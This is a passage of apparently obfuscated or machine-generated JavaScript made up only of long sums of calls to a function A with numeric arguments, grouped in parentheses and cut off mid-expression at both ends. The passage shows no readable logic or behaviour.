A(30534) + A(34199) + A(30578) + A(25305) + A(7979) + A(2177) + A(33410) + A(39792) + A(33814) + A(8597) + A(26052) + A(10625) + A(8101) + A(21056) + A(6564) + A(29144) + A(31595) + A(19858) + A(34205) + A(32742) + A(21080) + A(15105)) + (A(35790) + A(3148) + A(15168) + A(2410) + A(3536) + A(22184) + A(32568) + A(38296) + A(14813) + A(19221) + A(2906) + A(37924) + A(18913) + A(1843) + A(29592) + A(34591) + A(9228) + A(35022) + A(23081) + A(6029) + A(4743) + A(2240) + A(14545) + A(6204) + A(8898) + A(36250) + A(17173) + A(13893) + A(1051) + A(20205) + A(7896) + A(32458) + A(20983) + A(26410) + A(35542) + A(20689) + A(24281) + A(18955) + A(12980) + A(11291) + A(13494) + A(12918) + A(2790) + A(2763) + A(32815) + A(29154) + A(8001) + A(18956) + A(24003) + A(35776) + A(11982) + A(10419) + A(35972) + A(34223) + A(11501) + A(5350) + A(17743) + A(35713) + A(6979) + A(29584) + A(10203) + A(27051) + A(871) + A(28364) + A(22819) + A(948) + A(37141) + A(25693) + A(7678) + A(22643) + A(3221) + A(27711) + A(15888) + A(26656) + A(38948) + A(11989) + A(38057) + A(23078) + A(39116) + A(26008) + A(39475) + A(20209) + A(14367) + A(32139) + A(9436) + A(15706) + A(31927) + A(27513) + A(8332) + A(10054) + A(6793) + A(38276) + A(24090) + A(5318) + A(3200) + A(18517) + A(20236) + A(32158) + A(36350) + A(14248)) + (A(38256) + A(31375) + A(7708) + A(4301) + A(4157) + A(13347) + A(39032) + A(4890) + A(2188) + A(33727) + A(1041) + A(3727) + A(1668) + A(34792) + A(5831) + A(1076) + A(8136) + A(14728) + A(30685) + A(827) + A(3860) + A(13626) + A(30003) + A(21964) + A(5724) + A(5676) + A(32934) + A(22833) + A(18677) + A(35559) + A(15821) + A(24184) + A(25831) + A(31252) + A(18208) + A(20266) + A(9782) + A(27961) + A(35299) + A(18601) + A(3417) + A(31452) + A(14784) + A(12464) + A(15439) + A(23139) + A(17575) + A(38587) + A(22760) + A(24118) + A(12139) + A(19017) + A(13552) + A(6300) + A(1998) + A(23858) + A(17301) + A(29577) + A(38418) + A(17416) + A(20456) + A(32726) + A(10742) + A(39636) + A(15252) + A(10098) + A(3372) + A(23461) + A(33200) + A(9604) + A(35265) + A(5622) + A(12113) + A(17145) + A(34159) + A(25776) + A(39424) + A(1872) + A(22208) + A(14157) + A(10811) + A(3780) + A(24284) + A(599) + A(13306) + A(4080) + A(30327) + A(18143) + A(32723) + A(1039) + A(3565) + A(12076) + A(22056) + A(26634) + A(4832) + A(36818) + A(7555) + A(8491) + A(29999) + A(7087)) + (A(1610) + A(5884) + A(12964) + A(1535) + A(15274) + A(12298) + A(27161) + A(18448) + A(18655) + A(18243) + A(22748) + A(21481) + A(16831) + A(33233) + A(21604) + A(15341) + A(11616) + A(38332) + A(4937) + A(14595) + A(17651) + A(27375) + A(33696) + A(21638) + A(38956) + A(1752) + A(21930) + A(18787) + A(37822) + A(19181) + A(15924) + A(27091) + A(21748) + A(12688) + A(30507) + A(12341) + A(12509) + A(14061) + A(25582) + A(29772) + A(34624) + A(19819) + A(9030) + A(23880) + A(1989) + A(4938) + A(11408) + A(12580) + A(8106) + A(2673) + A(36597) + A(9536) + A(27383) + A(24546) + A(23806) + A(27931) + A(35822) + A(33563) + A(29328) + A(31872) + A(5691) + A(30694) + A(3521) + A(39966) + A(13976) + A(23114) + A(19030) + A(12287) + A(19761) + A(33956) + A(23286) + A(22650) + A(3661) + A(36933) + A(7204) + A(7015) + A(23790) + A(5086) + A(23014) + A(4515) + A(8811) + A(28425) + A(29049) + A(11930) + A(22880) + A(13777) + A(27580) + A(2456) + A(23661) + A(18480) + A(18313) + A(10953) + A(1416) + A(8724) + A(5511) + A(38575) + A(38185) + A(30398) + A(7084) + A(16972)) + (A(10238) + A(25121) + A(34819) + A(2498) + A(17671) + A(15300) + A(29410) + A(1773) + A(5672) + A(21953) + A(31877) + A(17943) + A(26352) + A(24822) + A(25120) + A(7724) + A(21226) + A(11708) + A(29560) + A(19107) + A(23859) + A(1120) + A(7864) + A(33095) + A(37179) + A(20546) + A(15749) + A(12568) + A(4577) + A(1916) + A(14792) + A(32372) + A(3633) + A(33050) + A(25919) + A(39081) + A(8692) + A(30752) + A(14229) + A(2221) + A(26941) + A(14519) + A(3033) + A(36291) + A(34082) + A(12177) + A(24279) + A(31184) + A(12487) + A(35775) + A(30528) + A(4233) + A(9017) + A(879) + A(26408) + A(10965) + A(4672) + A(24151) + A(5819) + A(1298) + A(8930) + A(6903) + A(18449) + A(2036) + A(9977) + A(5270) + A(24524) + A(25020) + A(4692) + A(13495) + A(16986) + A(37392) + A(21630) + A(35952) + A(16213) + A(27045) + A(31960) + A(15162) + A(20048) + A(14670) + A(35378) + A(23339) + A(11467) + A(28338) + A(23905) + A(1726) + A(13610) + A(26156) + A(5740) + A(26129) + A(14427) + A(21681) + A(7117) + A(519) + A(22623) + A(1643) + A(6942) + A(12857) + A(9443) + A(26430)) + (A(23477) + A(38116) + A(32903) + A(7660) + A(33755) + A(38019) + A(39416) + A(18173) + A(27492) + A(9759) + A(28322) + A(19159) + A(25310) + A(37527) + A(22030) + A(15161) + A(5608) + A(23071) + A(7628) + A(34845) + A(18522) + A(5449) + A(23009) + A(23936) + A(18266) + A(24155) + A(39e3) + A(28153) + A(1418) + A(7800) + A(29922) + A(6186) + A(10494) + A(22061) + A(17192) + A(16165) + A(17630) + A(29960) + A(22870) + A(11611) + A(13977) + A(18667) + A(1473) + A(8658) + A(29872) + A(30178) + A(5082) + A(12815) + A(35745) + A(7814) + A(12342) + A(10389) + A(33236) + A(5321) + A(20084) + A(7584) + A(38088) + A(14281) + A(32252) + A(14005) + A(32473) + A(1258) + A(27362) + A(15101) + A(4827) + A(29505) + A(36821) + A(22206) + A(30151) + A(24344) + A(3435) + A(35085) + A(17858) + A(38114) + A(11654) + A(24886) + A(2897) + A(2769) + A(20604) + A(21455) + A(9651) + A(35415) + A(5142) + A(10186) + A(39075) + A(31944) + A(7822) + A(25094) + A(16445) + A(23015) + A(4219) + A(4674) + A(37016) + A(34426) + A(15778) + A(16465) + A(2439) + A(20630) + A(5818) + A(36688)) + (A(25192) + A(39665) + A(23727) + A(20569) + A(14747) + A(29283) + A(28754) + A(24472) + A(20853) + A(27002) + A(5816) + A(17288) + A(26007) + A(1434) + A(1563) + A(34859) + A(37861) + A(31640) + A(8865) + A(7648) + A(17239) + A(27823) + A(38421) + A(13062) + A(35248) + A(37567) + A(26990) + A(39275) + A(13185) + A(35325) + A(33150) + A(2403) + A(17482) + A(5594) + A(37022) + A(7120) + A(2947) + A(25022) + A(19591) + A(5949) + A(25531) + A(25007) + A(19707) + A(36005) + A(38427) + A(6635) + A(27272) + A(18259) + A(16125) + A(37414) + A(4121) + A(30849) + A(683) + A(1594) + A(32365) + A(31233) + A(24771) + A(14903) + A(36559) + A(3199) + A(32904) + A(1341) + A(15571) + A(6634) + A(27103) + A(15292) + A(8801) + A(8922) + A(11414) + A(8802) + A(16586) + A(37123) + A(34144) + A(34314) + A(23910) + A(32211) + A(34575) + A(3952) + A(35049) + A(17992) + A(25803) + A(20810) + A(15211) + A(24846) + A(26820) + A(3102) + A(4626) + A(27747) + A(2387) + A(11883) + A(10519) + A(1204) + A(37452) + A(958) + A(6445) + A(12681) + A(3724) + A(31833) + A(9908) + A(20857)) + (A(35031) + A(25772) + A(36613) + A(13216) + A(39913) + A(13790) + A(2219) + A(36150) + A(38253) + A(16200) + A(8531) + A(1830) + A(36710) + A(23779) + A(7300) + A(38022) + A(34014) + A(27946) + A(37102) + A(29879) + A(8959) + A(39325) + A(20634) + A(32875) + A(3779) + A(7146) + A(21199) + A(2212) + A(17152) + A(5859) + A(15569) + A(32106) + A(3484) + A(25713) + A(14685) + A(19238) + A(31484) + A(27813) + A(28409) + A(31961) + A(7933) + A(34112) + A(12442) + A(37491) + A(26216) + A(20980) + A(5627) + A(29006) + A(35018) + A(2165) + A(8399) + A(10967) + A(39189) + A(32316) + A(24864) + A(13583) + A(5516) + A(10075) + A(19608) + A(25019) + A(22896) + A(29091) + A(36834) + A(12816) + A(12593) + A(13365) + A(21117) + A(2644) + A(31743) + A(10177) + A(10739) + A(25478) + A(29627) + A(39047) + A(3082) + A(8455) + A(38896) + A(35599) + A(17298) + A(17024) + A(29251) + A(32333) + A(953) + A(10914) + A(13121) + A(38373) + A(14376) + A(7982) + A(34740) + A(6522) + A(38177) + A(7260) + A(23200) + A(32193) + A(5833) + A(26271) + A(13758) + A(5861) + A(11951) + A(8525)) + (A(7083) + A(27675) + A(12337) + A(4662) + A(34063) + A(37521) + A(36703) + A(27667) + A(22042) + A(8615) + A(33955) + A(39877) + A(4453) + A(31200) + A(33651) + A(22372) + A(21363) + A(5121) + A(1047) + A(14885) + A(36080) + A(5144) + A(39511) + A(12268) + A(12968) + A(25298) + A(29631) + A(21750) + A(21713) + A(34782) + A(26541) + A(20648) + A(12003) + A(6177) + A(19581) + A(30368) + A(9486) + A(36859) + A(17842) + A(4445) + A(37754) + A(20394) + A(20450) + A(38292) + A(31972) + A(28594) + A(37337) + A(5146) + A(8745) + A(20251) + A(11972) + A(25580) + A(36161) + A(33266) + A(4171) + A(31897) + A(30583) + A(10701) + A(37226) + A(37435) + A(16992) + A(35309) + A(1320) + A(12052) + A(30733) + A(14773) + A(15227) + A(38039) + A(37360) + A(2398) + A(20447) + A(17278) + A(5018) + A(18767) + A(8263) + A(16462) + A(21674) + A(17726) + A(30484) + A(2994) + A(4996) + A(14966) + A(17831) + A(24312) + A(2570) + A(27357) + A(37487) + A(16803) + A(4953) + A(15364) + A(9434) + A(3961) + A(13277) + A(10157) + A(2975) + A(29911) + A(16003) + A(11564) + A(11364) + A(15070)) + (A(36749) + A(7365) + A(4966) + A(25468) + A(23610) + A(10750) + A(39712) + A(38912) + A(24316) + A(26290) + A(27683) + A(4036) + A(30811) + A(23715) + A(14629) + A(12788) + A(14679) + A(33450) + A(16197) + A(10017) + A(35181) + A(9109) + A(35366) + A(12765) + A(972) + A(31039) + A(450) + A(30714) + A(17615) + A(16560) + A(25371) + A(17941) + A(24446) + A(35643) + A(1427) + A(12827) + A(435) + A(28321) + A(22967) + A(13599) + A(31868) + A(38769) + A(25375) + A(16016) + A(9054) + A(23760) + A(7914) + A(16261) + A(20393) + A(5468) + A(22492) + A(4552) + A(14074) + A(13889) + A(39296) + A(21112) + A(4202) + A(30409) + A(28577) + A(11816) + A(14687) + A(2804) + A(33685) + A(31979) + A(21652) + A(11395) + A(37743) + A(6976) + A(24340) + A(5168) + A(20739) + A(5087) + A(10754) + A(20606) + A(2174) + A(31388) + A(22483) + A(28803) + A(2942) + A(8813) + A(35244) + A(13195) + A(39425) + A(11465) + A(28782) + A(16859) + A(38382) + A(31875) + A(35737) + A(13393) + A(38156) + A(3157) + A(32555) + A(35191) + A(19634) + A(16818) + A(37732) + A(32398) + A(37143) + A(27499)) + (A(11439) + A(15242) + A(37080) + A(25872) + A(12670) + A(20286) + A(21904) + A(35269) + A(11385) + A(12813) + A(28673) + A(14018) + A(31650) + A(2071) + A(1013) + A(30085) + A(23392) + A(4527) + A(12640) + A(15544) + A(26095) + A(35804) + A(14794) + A(33615) + A(14077) + A(12427) + A(10658) + A(30670) + A(31765) + A(17067) + A(32308) + A(32906) + A(17364) + A(6143) + A(13644) + A(35625) + A(12727) + A(27612) + A(29299) + A(22555) + A(2633) + A(22370) + A(10659) + A(31460) + A(28327) + A(1118) + A(7156) + A(5882) + A(16699) + A(21519) + A(20800) + A(24128) + A(31517) + A(22228) + A(6559) + A(14575) + A(25445) + A(34854) + A(12841) + A(28540) + A(21188) + A(15712) + A(5034) + A(8303) + A(16887) + A(2880) + A(40083) + A(34311) + A(3408) + A(6696) + A(14603) + A(33856) + A(21831) + A(32634) + A(23066) + A(6431) + A(7040) + A(2066) + A(5629) + A(11618) + A(5873) + A(6396) + A(15298) + A(28403) + A(35477) + A(25051) + A(19605) + A(19559) + A(24375) + A(20717) + A(22015) + A(3728) + A(19557) + A(22791) + A(18615) + A(17036) + A(14521) + A(38559) + A(29932) + A(27537)) + (A(12402) + A(12798) + A(930) + A(34908) + A(22231) + A(39445) + A(20543) + A(6128) + A(36810) + A(31009) + A(29030) + A(3070) + A(12012) + A(39112) + A(11837) + A(16478) + A(14047) + A(4999) + A(34974) + A(11080) + A(37504) + A(2563) + A(35641) + A(1314) + A(36044) + A(34032) + A(39780) + A(38678) + A(24904) + A(33269) + A(22298) + A(30258) + A(12799) + A(24521) + A(35664) + A(38372) + A(4790) + A(39613) + A(9761) + A(32358) + A(25042) + A(23390) + A(35446) + A(38782) + A(8630) + A(32213) + A(32009) + A(38704) + A(7176) + A(16920) + A(25243) + A(17235) + A(34127) + A(19474) + A(2163) + A(39135) + A(23725) + A(7765) + A(36157) + A(5211) + A(18023) + A(12961) + A(12563) + A(4537) + A(31559) + A(12546) + A(7960) + A(7054) + A(28060) + A(5592) + A(36384) + A(8330) + A(16964) + A(7838) + A(23017) + A(39774) + A(37219) + A(29902) + A(35112) + A(4486) + A(28146) + A(17169) + A(25789) + A(8588) + A(33408) + A(3486) + A(2286) + A(25009) + A(6528) + A(21167) + A(24246) + A(4828) + A(23109) + A(12557) + A(22795) + A(2776) + A(12622) + A(8159) + A(37053) + A(7711)) + (A(8027) + A(6960) + A(32670) + A(36169) + A(14878) + A(32307) + A(19202) + A(7060) + A(24315) + A(16748) + A(27242) + A(24914) + A(22269) + A(22663) + A(24431) + A(18e3) + A(35090) + A(9942) + A(29291) + A(18037) + A(39824) + A(31372) + A(29554) + A(33039) + A(33317) + A(17136) + A(6009) + A(39336) + A(14789) + A(8100) + A(38976) + A(26394) + A(33923) + A(14605) + A(38672) + A(10034) + A(19838) + A(40048) + A(942) + A(5508) + A(22566) + A(12917) + A(31646) + A(18180) + A(36330) + A(1463) + A(9029) + A(20622) + A(7832) + A(31934) + A(15576) + A(482) + A(19895) + A(16088) + A(5529) + A(28847) + A(38486) + A(33271) + A(1698) + A(9033) + A(29214) + A(22930) + A(25387) + A(21812) + A(6021) + A(1173) + A(29726) + A(833) + A(2305) + A(33485) + A(23633) + A(11702) + A(25012) + A(4622) + A(4050) + A(33898) + A(10962) + A(12396) + A(17519) + A(7611) + A(9859) + A(13577) + A(37676) + A(7464) + A(36510) + A(18698) + A(32706) + A(30881) + A(2426) + A(38820) + A(8252) + A(30115) + A(33018) + A(7467) + A(16900) + A(33518) + A(18593) + A(2610) + A(24644) + A(19337)) + (A(39755) + A(11785) + A(6034) + A(15351) + A(23706) + A(25513) + A(28056) + A(19414) + A(11838) + A(39639) + A(25084) + A(15179) + A(38778) + A(10278) + A(34971) + A(10381) + A(4783) + A(26273) + A(24346) + A(12512) + A(29153) + A(36437) + A(26800) + A(23376) + A(17070) + A(4241) + A(14807) + A(12072) + A(16589) + A(34434) + A(31592) + A(38348) + A(35536) + A(5499) + A(36126) + A(36744) + A(20306) + A(34263) + A(3947) + A(19657) + A(20942) + A(31503) + A(34067) + A(3249) + A(19167) + A(36111) + A(454) + A(8008) + A(789) + A(11515) + A(32338) + A(16694) + A(6846) + A(31805) + A(27136) + A(31282) + A(27665) + A(38034) + A(24241) + A(31320) + A(28882) + A(34224) + A(16258) + A(23229) + A(12679) + A(20727) + A(33825) + A(21272) + A(38243) + A(33263) + A(10323) + A(7225) + A(28603) + A(32978) + A(35001) + A(14112) + A(25581) + A(3822) + A(33751) + A(34256) + A(22203) + A(34492) + A(23618) + A(10394) + A(31011) + A(25543) + A(2643) + A(37480) + A(8877) + A(23721) + A(4299) + A(11259) + A(13183) + A(36936) + A(34652) + A(13800) + A(28660) + A(36242) + A(12378) + A(4394)) + (A(7807) + A(1920) + A(23211) + A(22753) + A(23684) + A(30942) + A(2825) + A(32867) + A(5320) + A(21274) + A(30744) + A(30123) + A(28011) + A(7552) + A(21015) + A(12121) + A(25643) + A(3017) + A(2339) + A(4163) + A(39064) + A(27488) + A(1167) + A(28763) + A(5762) + A(39840) + A(4621) + A(15237) + A(6866) + A(20920) + A(37353) + A(28940) + A(12310) + A(4604) + A(10716) + A(24502) + A(27199) + A(38343) + A(19942) + A(13372) + A(18109) + A(39685) + A(1062) + A(31662) + A(24685) + A(33470) + A(12848) + A(30197) + A(33737) + A(11788) + A(7404) + A(34250) + A(28068) + A(3839) + A(6216) + A(22306) + A(12435) + A(14190) + A(33558) + A(33079) + A(32298) + A(38265) + A(21425) + A(10067) + A(26509) + A(20849) + A(40045) + A(19464) + A(12097) + A(29782) + A(25398) + A(8421) + A(12746) + A(10809) + A(34506) + A(28800) + A(4363) + A(7563) + A(22085) + A(20709) + A(7619) + A(5579) + A(12242) + A(34410) + A(1070) + A(17572) + A(14449) + A(33137) + A(12443) + A(14090) + A(31421) + A(31444) + A(8627) + A(17774) + A(25324) + A(38003) + A(21460) + A(6399) + A(18532) + A(26328)) + (A(19614) + A(35348) + A(18166) + A(12888) + A(4855) + A(9779) + A(21628) + A(34738) + A(21863) + A(22005) + A(17723) + A(937) + A(5917) + A(10533) + A(14511) + A(6612) + A(13821) + A(30947) + A(10210) + A(33741) + A(19094) + A(755) + A(15229) + A(18732) + A(761) + A(27447) + A(4866) + A(20199) + A(31774) + A(3503) + A(34519) + A(7729) + A(17629) + A(12718) + A(17496) + A(20903) + A(21938) + A(5628) + A(17056) + A(33464) + A(4455) + A(6491) + A(25234) + A(1303) + A(6937) + A(22815) + A(13073) + A(26170) + A(29183) + A(15720) + A(2002) + A(31542) + A(36650) + A(23507) + A(20419) + A(3059) + A(22481) + A(26024) + A(18790) + A(17383) + A(39884) + A(18672) + A(6593) + A(26522) + A(12863) + A(9360) + A(14459) + A(17382) + A(8900) + A(9658) + A(1574) + A(9739) + A(33289) + A(28436) + A(6497) + A(17782) + A(34389) + A(29901) + A(29839) + A(34595) + A(40091) + A(28768) + A(16697) + A(35268) + A(6969) + A(31357) + A(14843) + A(27748) + A(36926) + A(29357) + A(13908) + A(18235) + A(13639) + A(25043) + A(9954) + A(24782) + A(11394) + A(1318) + A(4458) + A(25306)) + (A(8005) + A(15425) + A(39798) + A(35383) + A(692) + A(31192) + A(17867) + A(2714) + A(4478) + A(4229) + A(17097) + A(39871) + A(19708) + A(17922) + A(8373) + A(12827) + A(20361) + A(35554) + A(10237) + A(25215) + A(23825) + A(20680) + A(20913) + A(25724) + A(23279) + A(30979) + A(37157) + A(33734) + A(33711) + A(9095) + A(830) + A(10574) + A(31549) + A(3791) + A(16178) + A(9682) + A(28083) + A(32553) + A(21228) + A(35571) + A(9275) + A(16698) + A(30866) + A(13877) + A(686) + A(24430) + A(1811) + A(39795) + A(20461) + A(32830) + A(36680) + A(13798) + A(6093) + A(11803) + A(38811) + A(30787) + A(35483) + A(24747) + A(17663) + A(38229) + A(8449) + A(18466) + A(8804) + A(20133) + A(13343) + A(29552) + A(17949) + A(20264) + A(13607) + A(37246) + A(19142) + A(20551) + A(26701) + A(858) + A(9034) + A(31989) + A(4197) + A(11873) + A(2950) + A(33125) + A(39869) + A(15085) + A(3631) + A(32923) + A(1409) + A(33970) + A(27797) + A(27445) + A(30635) + A(37165) + A(37886) + A(18292) + A(8919) + A(16630) + A(10542) + A(27366) + A(25280) + A(37150) + A(16983) + A(16476)) + (A(34376) + A(11154) + A(8068) + A(30293) + A(30301) + A(39828) + A(4643) + A(20120) + A(10506) + A(18841) + A(34430) + A(35218) + A(1724) + A(15610) + A(38765) + A(13519) + A(18399) + A(9796) + A(33161) + A(26961) + A(10928) + A(20572) + A(25523) + A(21743) + A(23957) + A(13407) + A(29802) + A(13032) + A(33902) + A(38294) + A(18800) + A(28920) + A(39486) + A(11959) + A(21570) + A(33113) + A(26048) + A(38814) + A(26995) + A(12060) + A(38383) + A(21835) + A(12275) + A(1815) + A(7456) + A(28046) + A(36766) + A(30325) + A(23460) + A(3972) + A(26844) + A(33006) + A(7530) + A(13823) + A(28819) + A(15575) + A(33459) + A(23714) + A(3041) + A(30014) + A(7299) + A(36014) + A(1764) + A(7130) + A(23946) + A(4110) + A(24999) + A(1117) + A(1629) + A(24196) + A(40014) + A(37916) + A(1640) + A(32714) + A(2442) + A(21909) + A(3811) + A(4287) + A(12147) + A(38616) + A(35200) + A(33070) + A(11656) + A(31990) + A(32327) + A(5243) + A(9362) + A(32898) + A(28363) + A(1040) + A(8543) + A(16381) + A(19001) + A(19115) + A(20826) + A(38840) + A(35962) + A(34522) + A(39606) + A(23948)) + (A(32847) + A(28967) + A(3871) + A(21403) + A(36595) + A(10269) + A(6621) + A(39483) + A(20214) + A(5710) + A(2046) + A(14490) + A(28499) + A(22554) + A(26246) + A(25090) + A(3800) + A(26198) + A(3011) + A(39269) + A(15206) + A(12074) + A(38295) + A(24875) + A(10187) + A(5401) + A(5079) + A(33970) + A(19201) + A(5160) + A(26100) + A(16728) + A(34734) + A(21406) + A(21100) + A(29540) + A(25659) + A(38573) + A(6949) + A(35975) + A(18821) + A(16203) + A(38037) + A(22232) + A(33234) + A(36969) + A(24107) + A(17083) + A(38267) + A(38713) + A(36229) + A(18823) + A(6990) + A(9179) + A(30090) + A(9357) + A(36433) + A(16515) + A(5279) + A(31833) + A(29746) + A(6541) + A(14909) + A(38784) + A(37561) + A(1946) + A(25106) + A(2006) + A(26433) + A(6427) + A(11160) + A(11850) + A(39494) + A(31822) + A(17568) + A(17553) + A(5953) + A(28305) + A(10697) + A(7682) + A(13832) + A(13208) + A(27097) + A(24632) + A(25663) + A(30542) + A(8319) + A(28865) + A(12804) + A(21238) + A(23366) + A(16093) + A(38423) + A(31758) + A(23277) + A(32680) + A(10480) + A(22022) + A(2623) + A(33909)) + (A(12173) + A(3814) + A(1449) + A(27750) + A(32559) + A(20912) + A(21258) + A(6041) + A(15664) + A(20185) + A(9325) + A(21086) + A(22063) + A(30570) + A(27230) + A(7214) + A(14839) + A(8819) + A(33609) + A(12491) + A(32222) + A(11031) + A(465) + A(11209) + A(18473) + A(14557) + A(20390) + A(8235) + A(34761) + A(37169) + A(34100) + A(29223) + A(26663) + A(29716) + A(498) + A(15423) + A(39477) + A(34705) + A(34339) + A(37090) + A(28989) + A(15567) + A(7337) + A(22028) + A(23925) + A(14717) + A(32749) + A(18901) + A(31165) + A(15215) + A(14220) + A(13541) + A(33034) + A(14245) + A(20153) + A(23741) + A(31706) + A(24384) + A(10761) + A(36010) + A(3750) + A(7808) + A(36974) + A(23797) + A(31654) + A(30979) + A(18805) + A(37893) + A(29864) + A(21495) + A(12747) + A(6855) + A(25597) + A(30016) + A(26630) + A(14654) + A(19578) + A(2550) + A(13036) + A(37007) + A(18307) + A(16651) + A(28973) + A(7329) + A(13018) + A(34209) + A(20799) + A(32274) + A(36393) + A(16254) + A(4936) + A(12460) + A(6449) + A(32777) + A(15904) + A(37457) + A(5397) + A(33673) + A(24458) + A(21734)) + (A(2047) + A(5574) + A(25163) + A(16663) + A(7278) + A(630) + A(28547) + A(10298) + A(19827) + A(15647) + A(22438) + A(25045) + A(17212) + A(7453) + A(11714) + A(39358) + A(33227) + A(34107) + A(39745) + A(7243) + A(16885) + A(10616) + A(29497) + A(23001) + A(23280) + A(28225) + A(22658) + A(5333) + A(22060) + A(34873) + A(3945) + A(9895) + A(30943) + A(33819) + A(36841) + A(26358) + A(20844) + A(27576) + A(4660) + A(32166) + A(16991) + A(31884) + A(8295) + A(19493) + A(39909) + A(27564) + A(28037) + A(1901) + A(36901) + A(6318) + A(7581) + A(26670) + A(15167) + A(19979) + A(20757) + A(7533) + A(38013) + A(12235) + A(24992) + A(10984) + A(23054) + A(22585) + A(28159) + A(38711) + A(20510) + A(26780) + A(30663) + A(22285) + A(37174) + A(6962) + A(2992) + A(15475) + A(24112) + A(33727) + A(38164) + A(30287) + A(26769) + A(18060) + A(21794) + A(21544) + A(20946) + A(6122) + A(34898) + A(39641) + A(26860) + A(22068) + A(2048) + A(25097) + A(6998) + A(2343) + A(5493) + A(14187) + A(26109) + A(12377) + A(1136) + A(27150) + A(6137) + A(31488) + A(24869) + A(1319)) + (A(21702) + A(4858) + A(29423) + A(38085) + A(7134) + A(27015) + A(4215) + A(35029) + A(38076) + A(8705) + A(12219) + A(10324) + A(16797) + A(16740) + A(38911) + A(19395) + A(38951) + A(13032) + A(33902) + A(38294) + A(36623) + A(25263) + A(8196) + A(3048) + A(25079) + A(31850) + A(15072) + A(36024) + A(24087) + A(39261) + A(19488) + A(8055) + A(21262) + A(16708) + A(39747) + A(17672) + A(16544) + A(2230) + A(12669) + A(8971) + A(10141) + A(7333) + A(17082) + A(20282) + A(22405) + A(31527) + A(7605) + A(12006) + A(25441) + A(34435) + A(7630) + A(28466) + A(5228) + A(17613) + A(16710) + A(18221) + A(12472) + A(37850) + A(26022) + A(5755) + A(25287) + A(12333) + A(12026) + A(34344) + A(12797) + A(33841) + A(23055) + A(8172) + A(5971) + A(32188) + A(34293) + A(3765) + A(28915) + A(18748) + A(7679) + A(27076) + A(8710) + A(9724) + A(35547) + A(12483) + A(15553) + A(7738) + A(6737) + A(15258) + A(25008) + A(16094) + A(24456) + A(35990) + A(9114) + A(6182) + A(14404) + A(3510) + A(6090) + A(3161) + A(18246) + A(17477) + A(18845) + A(13114) + A(35683) + A(4651)) + (A(22616) + A(1151) + A(19121) + A(21151) + A(19991) + A(38359) + A(26632) + A(23816) + A(29828) + A(38642) + A(15966) + A(31479) + A(24609) + A(15711) + A(1947) + A(24266) + A(12716) + A(24422) + A(9892) + A(14255) + A(21803) + A(19631) + A(3753) + A(20930) + A(8062) + A(5284) + A(22963) + A(8968) + A(39302) + A(24968) + A(29968) + A(2926) + A(22716) + A(5158) + A(18272) + A(28184) + A(24935) + A(2115) + A(5507) + A(19356) + A(9494) + A(12565) + A(39951) + A(1709) + A(38446) + A(21231) + A(38396) + A(32668) + A(30532) + A(12770) + A(21697) + A(23973) + A(15944) + A(38175) + A(8274) + A(35491) + A(21162) + A(39414) + A(17229) + A(9115) + A(24604) + A(10752) + A(11705) + A(34903) + A(14607) + A(15282) + A(19087) + A(29008) + A(17488) + A(31462) + A(38191) + A(31794) + A(9066) + A(25209) + A(24958) + A(14013) + A(9960) + A(9160) + A(38429) + A(21289) + A(38284) + A(8770) + A(19297) + A(33753) + A(27533) + A(24466) + A(35045) + A(7213) + A(18006) + A(22317) + A(2872) + A(1137) + A(3802) + A(30318) + A(21085) + A(9935) + A(37883) + A(9383) + A(25143) + A(10459)) + (A(4809) + A(29313) + A(12559) + A(21094) + A(23705) + A(27948) + A(7355) + A(8292) + A(17385) + A(32385) + A(14625) + A(31717) + A(3603) + A(24963) + A(24098) + A(21508) + A(35869) + A(11116) + A(25804) + A(17541) + A(18606) + A(9130) + A(28461) + A(32281) + A(21933) + A(32928) + A(25853) + A(11933) + A(27738) + A(29415) + A(24018) + A(39987) + A(32422) + A(13763) + A(35120) + A(1786) + A(38223) + A(38169) + A(13176) + A(7959) + A(9221) + A(39351) + A(17156) + A(8711) + A(13366) + A(35523) + A(34267) + A(38122) + A(5312) + A(35724) + A(7905) + A(1005) + A(22351) + A(28544) + A(32389) + A(13563) + A(15754) + A(18815) + A(15975) + A(15736) + A(15570) + A(3173) + A(31129) + A(26422) + A(27327) + A(32210) + A(1090) + A(37122) + A(5870) + A(31594) + A(39095) + A(21819) + A(30323) + A(28772) + A(2097) + A(33420) + A(26937) + A(33546) + A(9297) + A(9583) + A(34680) + A(24450) + A(15577) + A(16373) + A(29366) + A(5983) + A(2392) + A(38073) + A(34623) + A(16678) + A(33174) + A(39344) + A(12346) + A(18463) + A(18394) + A(20138) + A(20113) + A(13101) + A(1089) + A(26858)) + (A(1271) + A(8499) + A(20651) + A(30773) + A(15041) + A(35587) + A(37941) + A(32552) + A(20755) + A(12979) + A(19096) + A(22484) + A(36565) + A(31988) + A(20797) + A(20096) + A(5154) + A(36681) + A(3653) + A(3431) + A(4522) + A(32970) + A(30652) + A(36313) + A(5825) + A(29659) + A(8513) + A(5717) + A(20290) + A(35946) + A(14466) + A(34651) + A(34813) + A(19696) + A(806) + A(25839) + A(17287) + A(3968) + A(1779) + A(30448) + A(33002) + A(12756) + A(27654) + A(15422) + A(15075) + A(37407) + A(12079) + A(25784) + A(33788) + A(11862) + A(28230) + A(5297) + A(21454) + A(31472) + A(18765) + A(6784) + A(5212) + A(18702) + A(3371) + A(9564) + A(13704) + A(2127) + A(15119) + A(8246) + A(27140) + A(2386) + A(28107) + A(19189) + A(26991) + A(29579) + A(5462) + A(36797) + A(38697) + A(2200) + A(35642) + A(471) + A(14661) + A(7343) + A(24404) + A(23687) + A(31715) + A(7115) + A(31137) + A(15310) + A(11937) + A(34799) + A(18293) + A(23758) + A(15519) + A(32081) + A(34295) + A(21847) + A(28798) + A(16661) + A(34215) + A(16924) + A(17895) + A(39293) + A(7224) + A(21078)) + (A(3689) + A(35875) + A(13980) + A(32378) + A(19672) + A(34500) + A(35887) + A(11572) + A(26768) + A(31520) + A(37343) + A(27320) + A(9624) + A(3343) + A(15693) + A(17303) + A(13594) + A(31077) + A(34896) + A(34091) + A(14097) + A(27883) + A(14715) + A(8731) + A(7475) + A(4308) + A(39079) + A(14033) + A(1893) + A(5474) + A(38724) + A(17430) + A(32713) + A(8124) + A(24514) + A(26673) + A(20197) + A(11723) + A(8991) + A(19039) + A(12554) + A(20410) + A(19574) + A(19804) + A(10145) + A(29984) + A(10398) + A(13761) + A(2126) + A(37629) + A(36364) + A(26633) + A(27981) + A(38098) + A(26999) + A(25307) + A(13981) + A(2533) + A(37040) + A(32917) + A(6668) + A(18131) + A(8963) + A(17812) + A(23247) + A(27028) + A(29565) + A(2016) + A(35581) + A(21059) + A(4686) + A(8892) + A(8571) + A(37413) + 